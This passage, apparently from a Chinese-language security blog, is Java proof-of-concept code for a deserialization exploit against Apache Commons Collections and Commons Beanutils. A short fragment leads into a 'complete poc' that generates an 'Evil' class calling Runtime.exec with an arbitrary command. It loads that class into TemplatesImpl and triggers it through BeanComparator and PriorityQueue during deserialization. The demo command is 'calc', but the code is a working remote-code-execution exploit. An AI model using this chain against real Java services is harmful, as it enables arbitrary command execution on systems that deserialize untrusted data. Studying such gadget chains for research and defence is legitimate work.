new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
//chainedTransformer.transform(1);
TransformingComparator ioTransformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
//以下是优先队列的使用
PriorityQueue priorityQueue = new PriorityQueue<>(ioTransformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class c = ioTransformingComparator.getClass();
Field field = c.getDeclaredField("transformer");
field.setAccessible(true);
field.set(ioTransformingComparator,chainedTransformer);
//serialize(priorityQueue);
unserialize("ser.bin");两者结合一下,中间一不小心还漏了点东西
完整poc
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtConstructor;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.comparators.TransformingComparator;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import sun.misc.Unsafe;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.net.URL;
import java.net.URLClassLoader;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
import java.util.PriorityQueue;
public class person {
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
public static void setValue(Object target, String name, Object value) throws Exception {
Class c = target.getClass();
Field field = c.getDeclaredField(name);
field.setAccessible(true);
field.set(target,value);
}
public static byte[] getTemplatesImpl(String cmd) {
try {
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.makeClass("Evil");
CtClass superClass = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
ctClass.setSuperclass(superClass);
CtConstructor constructor = ctClass.makeClassInitializer();
constructor.setBody(" try {\n" +
" Runtime.getRuntime().exec(\"" + cmd +
"\");\n" +
" } catch (Exception ignored) {\n" +
" }");
byte[] bytes = ctClass.toBytecode();
ctClass.defrost();
return bytes;
} catch (Exception e) {
e.printStackTrace();
return new byte[]{};
}
}
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setValue(templates,"_name", "aaa");
byte[] code = getTemplatesImpl("calc");
byte[][] bytecodes = {code};
setValue(templates, "_bytecodes", bytecodes);
setValue(templates,"_tfactory", new TransformerFactoryImpl());
// System.out.println(PropertyUtils.getProperty(templates, "outputProperties"));
BeanComparator outputProperties = new BeanComparator("outputProperties");
// outputProperties.compare(templates,new TemplatesImpl());
TransformingComparator ioTransformingComparator = new TransformingComparator(new ConstantTransformer(1));
PriorityQueue priorityQueue = new PriorityQueue<>(ioTransformingComparator);
priorityQueue.add(templates);
priorityQueue.add(templates);
setValue(priorityQueue, "comparator", outputProperties);
serialize(priorityQueue);
unserialize("ser.bin");
}
}